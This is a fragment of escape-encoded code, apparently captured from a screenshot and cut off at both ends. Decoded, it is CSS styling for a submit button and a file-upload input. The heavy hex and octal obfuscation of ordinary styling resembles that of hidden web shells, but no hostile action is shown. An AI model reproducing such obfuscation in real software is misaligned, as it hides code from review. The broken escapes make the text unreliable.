
64\x3b\xa\40\40\40\x20\40\x20\40\x20\x77\x69
\144\x74\x68\72\x20\x35\x30\45\x3b\12\40\40
\x20\40\175\xa\xa\40\40\40\40\151\x6e\160\16
5\x74\133\164\171\160\x65\75\x73\x75\142\155
\151\164\x5d\40\173\xa\40\40\x20\40\x20\x20
\x20\x20\x62\141\x63\x6b\x67\162\x6f\x75\x6e
\144\72\40\x54\x72\141\156\163\x70\141\162\1
45\156\x74\73\xa\40\40\x20\x20\40\40\40\x20
\x63\157\x6c\x6f\x72\x3a\40\x47\162\141\x79
\x3b\12\40\x20\x20\x20\x20\40\x20\x20\146\x6
f\x6e\x74\55\167\145\151\147\150\x74\x3a\x20
\x42\157\x6c\x64\x3b\xa\x20\x20\40\x20\40\x2
0\40\x20\142\x6f\162\x64\145\x72\x3a\40\43\x
33\65\x33\x35\63\x35\40\61\x70\x78\x20\x73\x
6f\x6c\x69\144\x3b\xa\x20\x20\x20\x20\x7d\xa
\xa\x20\x20\x20\x20\x69\x6e\x70\165\x74\133
\x74\171\x70\x65\75\146\151\154\x65\135\x20
\54\x20\133\x69\144\75\164\150\162\145\x65\x
5d\40\173\xa\40\x20\40\x20\40\40\x20\x20\167
\x69\x64\x74\150\72\40\x33\60\x25\x3b\12\x20
\40\x20\40\x20\x20\40\40\x62\157\x72\x64\x65
\x72\x3a\x20\x31\160\x78\40\107\x72\141\x79
\40\x73\157\154\151\144\73\12\40\x20\x20\40
\40\40\x20\40\x62\x6f\162\x64\145\162\x2d\16